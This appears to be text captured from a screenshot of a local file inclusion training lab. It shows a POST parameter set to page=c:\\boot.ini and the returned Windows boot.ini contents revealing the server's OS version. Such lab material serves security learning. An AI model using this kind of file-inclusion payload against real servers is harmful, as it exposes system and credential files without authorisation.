 Load URL
http://www.lfi.com/LFI-6/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
page=c:\\boot.ini
LFI labs
Show Hint
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(
Server 2003 Enterprise x64 Edition" /fastdetect /NoExecute=OptIn